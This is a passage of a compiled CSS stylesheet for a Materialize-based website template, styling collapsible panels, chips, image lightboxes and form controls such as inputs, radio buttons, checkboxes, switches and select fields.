/* line 41, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
/* line 43, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible {
  border: none;
  box-shadow: none;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible li {
  padding: 0;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-header {
  background-color: transparent;
  border: none;
  line-height: inherit;
  height: inherit;
  margin: 0 1rem;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-header i {
  line-height: inherit;
}
/* line 60, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-body {
  border: 0;
  background-color: #fff;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-body li a {
  margin: 0 1rem 0 2rem;
}
/* line 71, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout {
  border: none;
  box-shadow: none;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout > li {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  margin: 0 24px;
  transition: margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout > li.active {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  margin: 16px 0;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip {
  display: inline-block;
  height: 32px;
  font-size: 13px;
  font-weight: 500;
  color: rgba(0, 0, 0, .6);
  line-height: 32px;
  padding: 0 12px;
  border-radius: 16px;
  background-color: #e4e4e4;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip img {
  float: left;
  margin: 0 8px 0 -12px;
  height: 32px;
  width: 32px;
  border-radius: 50%;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip i.material-icons {
  cursor: pointer;
  float: right;
  font-size: 16px;
  line-height: 32px;
  padding-left: 8px;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed {
  display: block;
  cursor: zoom-in;
  position: relative;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/* line 7, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed:hover {
  will-change: left, top, width, height;
}
/* line 8, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed:hover:not(.active) {
  opacity: 0.8;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed.active {
  cursor: zoom-out;
}
/* line 19, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
#materialbox-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #292929;
  z-index: 999;
  will-change: opacity;
}
/* line 30, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialbox-caption {
  position: fixed;
  display: none;
  color: #fff;
  line-height: 50px;
  bottom: 0;
  width: 100%;
  text-align: center;
  padding: 0% 15%;
  height: 50px;
  z-index: 1000;
  -webkit-font-smoothing: antialiased;
}
/* Remove Focus Boxes */
/* line 2, template/mitsubishitrungthuong/sass/components/_form.scss */
select:focus {
  outline: 1px solid #e2f1d6;
}
/* line 5, template/mitsubishitrungthuong/sass/components/_form.scss */
button:focus {
  outline: none;
  background-color: #ef3036;
}
/* line 10, template/mitsubishitrungthuong/sass/components/_form.scss */
label {
  font-size: 0.8rem;
  color: #9e9e9e;
}
/***************************
 Text Inputs + Textarea
 ****************************/
/* line 20, template/mitsubishitrungthuong/sass/components/_form.scss */
::-webkit-input-placeholder {
  color: #d1d1d1;
}
/* line 24, template/mitsubishitrungthuong/sass/components/_form.scss */
:-moz-placeholder {
  /* Firefox 18- */
  color: #d1d1d1;
}
/* line 28, template/mitsubishitrungthuong/sass/components/_form.scss */
::-moz-placeholder {
  /* Firefox 19+ */
  color: #d1d1d1;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_form.scss */
:-ms-input-placeholder {
  color: #d1d1d1;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text], input[type=password], input[type=email], input[type=url], input[type=time], input[type=date], input[type=datetime-local], input[type=tel], input[type=number], input[type=search], textarea.materialize-textarea {
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #9e9e9e;
  border-radius: 0;
  outline: none;
  height: 3rem;
  width: 100%;
  font-size: 1rem;
  margin: 0 0 15px 0;
  padding: 0;
  box-shadow: none;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  transition: all 0.3s;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:disabled, input[type=password]:disabled, input[type=email]:disabled, input[type=url]:disabled, input[type=time]:disabled, input[type=date]:disabled, input[type=datetime-local]:disabled, input[type=tel]:disabled, input[type=number]:disabled, input[type=search]:disabled, textarea.materialize-textarea:disabled, input[type=text][readonly="readonly"], input[type=password][readonly="readonly"], input[type=email][readonly="readonly"], input[type=url][readonly="readonly"], input[type=time][readonly="readonly"], input[type=date][readonly="readonly"], input[type=datetime-local][readonly="readonly"], input[type=tel][readonly="readonly"], input[type=number][readonly="readonly"], input[type=search][readonly="readonly"], textarea.materialize-textarea[readonly="readonly"] {
  color: rgba(0, 0, 0, .26);
  border-bottom: 1px dotted rgba(0, 0, 0, .26);
}
/* line 72, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:disabled + label, input[type=password]:disabled + label, input[type=email]:disabled + label, input[type=url]:disabled + label, input[type=time]:disabled + label, input[type=date]:disabled + label, input[type=datetime-local]:disabled + label, input[type=tel]:disabled + label, input[type=number]:disabled + label, input[type=search]:disabled + label, textarea.materialize-textarea:disabled + label, input[type=text][readonly="readonly"] + label, input[type=password][readonly="readonly"] + label, input[type=email][readonly="readonly"] + label, input[type=url][readonly="readonly"] + label, input[type=time][readonly="readonly"] + label, input[type=date][readonly="readonly"] + label, input[type=datetime-local][readonly="readonly"] + label, input[type=tel][readonly="readonly"] + label, input[type=number][readonly="readonly"] + label, input[type=search][readonly="readonly"] + label, textarea.materialize-textarea[readonly="readonly"] + label {
  color: rgba(0, 0, 0, .26);
}
/* line 76, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:focus:not([readonly]), input[type=password]:focus:not([readonly]), input[type=email]:focus:not([readonly]), input[type=url]:focus:not([readonly]), input[type=time]:focus:not([readonly]), input[type=date]:focus:not([readonly]), input[type=datetime-local]:focus:not([readonly]), input[type=tel]:focus:not([readonly]), input[type=number]:focus:not([readonly]), input[type=search]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 1px solid #689f38;
  box-shadow: 0 1px 0 0 #689f38;
}
/* line 81, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:focus:not([readonly]) + label, input[type=password]:focus:not([readonly]) + label, input[type=email]:focus:not([readonly]) + label, input[type=url]:focus:not([readonly]) + label, input[type=time]:focus:not([readonly]) + label, input[type=date]:focus:not([readonly]) + label, input[type=datetime-local]:focus:not([readonly]) + label, input[type=tel]:focus:not([readonly]) + label, input[type=number]:focus:not([readonly]) + label, input[type=search]:focus:not([readonly]) + label, textarea.materialize-textarea:focus:not([readonly]) + label {
  color: #689f38;
}
/* line 85, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].valid, input[type=password].valid, input[type=email].valid, input[type=url].valid, input[type=time].valid, input[type=date].valid, input[type=datetime-local].valid, input[type=tel].valid, input[type=number].valid, input[type=search].valid, textarea.materialize-textarea.valid, input[type=text]:focus.valid, input[type=password]:focus.valid, input[type=email]:focus.valid, input[type=url]:focus.valid, input[type=time]:focus.valid, input[type=date]:focus.valid, input[type=datetime-local]:focus.valid, input[type=tel]:focus.valid, input[type=number]:focus.valid, input[type=search]:focus.valid, textarea.materialize-textarea:focus.valid {
  border-bottom: 1px solid #4caf50;
  box-shadow: 0 1px 0 0 #4caf50;
}
/* line 91, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].valid + label:after, input[type=password].valid + label:after, input[type=email].valid + label:after, input[type=url].valid + label:after, input[type=time].valid + label:after, input[type=date].valid + label:after, input[type=datetime-local].valid + label:after, input[type=tel].valid + label:after, input[type=number].valid + label:after, input[type=search].valid + label:after, textarea.materialize-textarea.valid + label:after, input[type=text]:focus.valid + label:after, input[type=password]:focus.valid + label:after, input[type=email]:focus.valid + label:after, input[type=url]:focus.valid + label:after, input[type=time]:focus.valid + label:after, input[type=date]:focus.valid + label:after, input[type=datetime-local]:focus.valid + label:after, input[type=tel]:focus.valid + label:after, input[type=number]:focus.valid + label:after, input[type=search]:focus.valid + label:after, textarea.materialize-textarea:focus.valid + label:after {
  content: attr(data-success);
  color: #4caf50;
  opacity: 1;
}
/* line 98, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].invalid, input[type=password].invalid, input[type=email].invalid, input[type=url].invalid, input[type=time].invalid, input[type=date].invalid, input[type=datetime-local].invalid, input[type=tel].invalid, input[type=number].invalid, input[type=search].invalid, textarea.materialize-textarea.invalid, input[type=text]:focus.invalid, input[type=password]:focus.invalid, input[type=email]:focus.invalid, input[type=url]:focus.invalid, input[type=time]:focus.invalid, input[type=date]:focus.invalid, input[type=datetime-local]:focus.invalid, input[type=tel]:focus.invalid, input[type=number]:focus.invalid, input[type=search]:focus.invalid, textarea.materialize-textarea:focus.invalid {
  border-bottom: 1px solid #f44336;
  box-shadow: 0 1px 0 0 #f44336;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].invalid + label:after, input[type=password].invalid + label:after, input[type=email].invalid + label:after, input[type=url].invalid + label:after, input[type=time].invalid + label:after, input[type=date].invalid + label:after, input[type=datetime-local].invalid + label:after, input[type=tel].invalid + label:after, input[type=number].invalid + label:after, input[type=search].invalid + label:after, textarea.materialize-textarea.invalid + label:after, input[type=text]:focus.invalid + label:after, input[type=password]:focus.invalid + label:after, input[type=email]:focus.invalid + label:after, input[type=url]:focus.invalid + label:after, input[type=time]:focus.invalid + label:after, input[type=date]:focus.invalid + label:after, input[type=datetime-local]:focus.invalid + label:after, input[type=tel]:focus.invalid + label:after, input[type=number]:focus.invalid + label:after, input[type=search]:focus.invalid + label:after, textarea.materialize-textarea:focus.invalid + label:after {
  content: attr(data-error);
  color: #f44336;
  opacity: 1;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text] + label:after, input[type=password] + label:after, input[type=email] + label:after, input[type=url] + label:after, input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after, input[type=tel] + label:after, input[type=number] + label:after, input[type=search] + label:after, textarea.materialize-textarea + label:after {
  display: block;
  content: "";
  position: absolute;
  top: 65px;
  opacity: 0;
  transition: 0.2s opacity ease-out, 0.2s color ease-out;
}
/* line 123, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field {
  position: relative;
  margin-top: 1rem;
}
/* line 127, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field label {
  color: #9e9e9e;
  position: absolute;
  top: 0.8rem;
  left: 0.75rem;
  font-size: 1rem;
  cursor: text;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}
/* line 136, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field label.active {
  font-size: 0.8rem;
  -webkit-transform: translateY(-140%);
  -moz-transform: translateY(-140%);
  -ms-transform: translateY(-140%);
  -o-transform: translateY(-140%);
  transform: translateY(-140%);
}
/* line 142, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix {
  position: absolute;
  width: 3rem;
  font-size: 2rem;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 148, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix.active {
  color: #689f38;
}
/* line 150, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ input, .input-field .prefix ~ textarea {
  margin-left: 3rem;
  width: 92%;
  width: calc(100% - 3rem);
}
/* line 156, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ textarea {
  padding-top: 0.8rem;
}
/* line 157, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field .prefix ~ label {
  margin-left: 3rem;
}
@media only screen and (max-width : 992px) {
  /* line 160, template/mitsubishitrungthuong/sass/components/_form.scss */
  .input-field .prefix ~ input {
    width: 86%;
    width: calc(100% - 3rem);
  }
}
@media only screen and (max-width : 600px) {
  /* line 166, template/mitsubishitrungthuong/sass/components/_form.scss */
  .input-field .prefix ~ input {
    width: 80%;
    width: calc(100% - 3rem);
  }
}
/* line 177, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] {
  display: block;
  line-height: inherit;
  padding-left: 4rem;
  width: calc(100% - 4rem);
}
/* line 183, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search]:focus {
  background-color: #fff;
  border: 0;
  box-shadow: none;
  color: #444;
}
/* line 189, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search]:focus + label i, .input-field input[type=search]:focus ~ .mdi-navigation-close, .input-field input[type=search]:focus ~ .material-icons {
  color: #444;
}
/* line 196, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] + label {
  left: 1rem;
}
/* line 200, template/mitsubishitrungthuong/sass/components/_form.scss */
.input-field input[type=search] ~ .mdi-navigation-close, .input-field input[type=search] ~ .material-icons {
  position: absolute;
  top: 0;
  right: 1rem;
  color: transparent;
  cursor: pointer;
  font-size: 2rem;
  transition: 0.3s color;
}
/* line 214, template/mitsubishitrungthuong/sass/components/_form.scss */
textarea {
  width: 100%;
  height: 3rem;
  background-color: transparent;
}
/* line 219, template/mitsubishitrungthuong/sass/components/_form.scss */
textarea.materialize-textarea {
  overflow-y: hidden;
  /* prevents scroll bar flash */
  padding: 1.6rem 0;
  /* prevents text jump on Enter keypress */
  resize: none;
  min-height: 3rem;
}
/* line 229, template/mitsubishitrungthuong/sass/components/_form.scss */
.hiddendiv {
  display: none;
  white-space: pre-wrap;
  word-wrap: break-word;
  overflow-wrap: break-word;
  /* future version of deprecated 'word-wrap' */
  padding-top: 1.2rem;
  /* prevents text jump on Enter keypress */
}
/***************
 Radio Buttons
 ***************/
/* Remove default Radio Buttons */
/* line 243, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked), [type="radio"]:checked {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}
/* line 250, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label, [type="radio"]:checked + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-transition: 0.28s ease;
  -moz-transition: 0.28s ease;
  -o-transition: 0.28s ease;
  -ms-transition: 0.28s ease;
  transition: 0.28s ease;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
}
/* line 267, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"] + label:before, [type="radio"] + label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  margin: 4px;
  width: 16px;
  height: 16px;
  z-index: 0;
  -webkit-transition: 0.28s ease;
  -moz-transition: 0.28s ease;
  -o-transition: 0.28s ease;
  -ms-transition: 0.28s ease;
  transition: 0.28s ease;
}
/* Unchecked styles */
/* line 282, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label:before {
  border-radius: 50%;
  border: 2px solid #5a5a5a;
}
/* line 286, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label:after {
  border-radius: 50%;
  border: 2px solid #5a5a5a;
  z-index: -1;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
/* Checked styles */
/* line 295, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:checked + label:before {
  border-radius: 50%;
  border: 2px solid transparent;
}
/* line 299, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:checked + label:after {
  border-radius: 50%;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
  -webkit-transform: scale(1.02);
  -moz-transform: scale(1.02);
  -ms-transform: scale(1.02);
  -o-transform: scale(1.02);
  transform: scale(1.02);
}
/* Radio With gap */
/* line 308, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:checked + label:before {
  border-radius: 50%;
  border: 2px solid #689f38;
}
/* line 312, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:checked + label:after {
  border-radius: 50%;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}
/* Disabled Radio With gap */
/* line 321, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:disabled:checked + label:before {
  border: 2px solid rgba(0, 0, 0, .26);
}
/* line 324, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:disabled:checked + label:after {
  border: none;
  background-color: rgba(0, 0, 0, .26);
}
/* Disabled style */
/* line 330, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:not(:checked) + label:before, [type="radio"]:disabled:checked + label:before {
  background-color: transparent;
  border-color: rgba(0, 0, 0, .26);
}
/* line 335, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled + label {
  color: rgba(0, 0, 0, .26);
}
/* line 338, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:not(:checked) + label:before {
  border-color: rgba(0, 0, 0, .26);
}
/* line 341, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:checked + label:after {
  background-color: rgba(0, 0, 0, .26);
  border-color: #bdbdbd;
}
/***************
 Checkboxes
 ***************/
/* CUSTOM CSS CHECKBOXES */
/* line 352, template/mitsubishitrungthuong/sass/components/_form.scss */
form p {
  margin-bottom: 10px;
  text-align: left;
}
/* line 356, template/mitsubishitrungthuong/sass/components/_form.scss */
form p:last-child {
  margin-bottom: 0;
}
/* Remove default checkbox */
/* line 361, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] {
  /* checkbox aspect */
}
/* line 373, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
}
/* line 389, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] + label:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  z-index: 0;
  border: 2px solid #5a5a5a;
  border-radius: 1px;
  margin-top: 2px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  -ms-transition: 0.2s;
  transition: 0.2s;
}
/* line 403, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:not(:checked):disabled + label:before {
  border: none;
  background-color: rgba(0, 0, 0, .26);
}
/* line 410, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 411, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:checked + label:before {
  top: -4px;
  left: -3px;
  width: 12px;
  height: 22px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #689f38;
  border-bottom: 2px solid #689f38;
  -webkit-transform: rotate(40deg);
  -moz-transform: rotate(40deg);
  -ms-transform: rotate(40deg);
  -o-transform: rotate(40deg);
  transform: rotate(40deg);
  -webkit-backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 424, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:checked:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, .26);
  border-bottom: 2px solid rgba(0, 0, 0, .26);
}
/* Indeterminate checkbox */
/* line 432, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 433, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:indeterminate + label:before {
  left: -10px;
  top: -11px;
  width: 10px;
  height: 22px;
  border-top: none;
  border-left: none;
  border-right: 2px solid #689f38;
  border-bottom: none;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 447, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:indeterminate:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, .26);
  background-color: transparent;
}
/* line 455, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 457, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in + label:after {
  border-radius: 2px;
}
/* line 460, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in + label:before, [type="checkbox"].filled-in + label:after {
  content: '';
  left: 0;
  position: absolute;
  /* .1s delay is for check animation */
  transition: border 0.25s, background-color 0.25s, width 0.2s 0.1s, height 0.2s 0.1s, top 0.2s 0.1s, left 0.2s 0.1s;
  z-index: 1;
}
/* line 470, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:not(:checked) + label:before {
  width: 0;
  height: 0;
  border: 3px solid transparent;
  left: 6px;
  top: 10px;
  -webkit-transform: rotateZ(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 20% 40%;
  transform-origin: 100% 100%;
}
/* line 482, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:not(:checked) + label:after {
  height: 20px;
  width: 20px;
  background-color: transparent;
  border: 2px solid #5a5a5a;
  top: 0px;
  z-index: 0;
}
/* line 491, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 492, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:checked + label:before {
  top: 0;
  left: 1px;
  width: 8px;
  height: 13px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 507, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:checked + label:after {
  top: 0px;
  width: 20px;
  height: 20px;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
}
/* line 517, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:not(:checked) + label:before {
  background-color: transparent;
  border: 2px solid transparent;
}
/* line 522, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:not(:checked) + label:after {
  border-color: transparent;
  background-color: #bdbdbd;
}
/* line 526, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:checked + label:before {
  background-color: transparent;
}
/* line 530, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:checked + label:after {
  background-color: #bdbdbd;
  border-color: #bdbdbd;
}
/***************
 Switch
 ***************/
/* line 540, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch, .switch * {
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
}
/* line 547, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label {
  cursor: pointer;
}
/* line 550, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox] {
  opacity: 0;
  width: 0;
  height: 0;
}
/* line 555, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever {
  background-color: #aabe98;
}
/* line 558, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever:after {
  background-color: #689f38;
}
/* line 561, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label .lever {
  content: "";
  display: inline-block;
  position: relative;
  width: 40px;
  height: 15px;
  background-color: #818181;
  border-radius: 15px;
  margin-right: 10px;
  transition: background 0.3s ease;
  vertical-align: middle;
  margin: 0 16px;
}
/* line 574, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label .lever:after {
  content: "";
  position: absolute;
  display: inline-block;
  width: 21px;
  height: 21px;
  background-color: #f1f1f1;
  border-radius: 21px;
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4);
  left: -5px;
  top: -3px;
  transition: left 0.3s ease, background 0.3s ease, box-shadow 0.1s ease;
}
/* line 588, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=checkbox]:checked:not(:disabled) ~ .lever:active:after {
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4), 0 0 0 15px rgba(104, 159, 56, 0.1);
}
/* line 591, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=checkbox]:not(:disabled) ~ .lever:active:after {
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4), 0 0 0 15px rgba(0, 0, 0, .08);
}
/* line 594, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever:after {
  left: 24px;
}
/* line 600, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch input[type=checkbox][disabled] + .lever {
  cursor: default;
}
/* line 603, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox][disabled] + .lever:after, .switch label input[type=checkbox][disabled]:checked + .lever:after {
  background-color: #bdbdbd;
}
/***************
 Select Field
 ***************/
/* line 615, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-label {
  position: absolute;
}
/* line 619, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper {
  position: relative;
}
/* line 622, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper input.select-dropdown {
  position: relative;
  cursor: pointer;
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #9e9e9e;
  outline: none;
  height: 3rem;
  line-height: 3rem;
  width: 100%;
  font-size: 1rem;
  margin: 0 0 15px 0;
  padding: 0;
  display: block;
}
/* line 638, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper span.caret {
  color: initial;
  position: absolute;
  right: 0;
  top: 16px;
  font-size: 10px;
}
/* line 644, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper span.caret.disabled {
  color: rgba(0, 0, 0, .26);
}
/* line 648, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper + label {
  position: absolute;
  top: -14px;
  font-size: 0.8rem;
}
/* line 655, template/mitsubishitrungthuong/sass/components/_form.scss */
select {
  display: none;
}
/* line 656, template/mitsubishitrungthuong/sass/components/_form.scss */
select.browser-default {
  display: block;
}
/* line 660, template/mitsubishitrungthuong/sass/components/_form.scss */
select:disabled {
  color: rgba(0, 0, 0, .3);
}
/* line 663, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper input.select-dropdown:disabled {
  color: rgba(0, 0, 0, .3);
  cursor: default;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -ms-user-select: none;
  /* IE10+ */
  border-bottom: 1px solid rgba(0, 0, 0, .3);
}
/* line 671, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper i {
  color: rgba(0, 0, 0, .3);
}
/* line 674, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-dropdown li.disabled {
  color: rgba(0, 0, 0, .3);
  background-color: transparent;
}
/*********************
 File Input
 **********************/
/* line 683, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field {
  position: relative;
}
/* line 686, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field .file-path-wrapper {
  overflow: hidden;
  padding-left: 10px;
}
/* line 690, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field input.file-path {
  width: 100%;
}
/* line 692, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field .btn, .file-field .btn-large {
  float: left;
  height: 3rem;
  line-height: 3rem;
}
/* line 698, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field span {
  cursor: pointer;
}
/* line 702, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field input[type=file] {
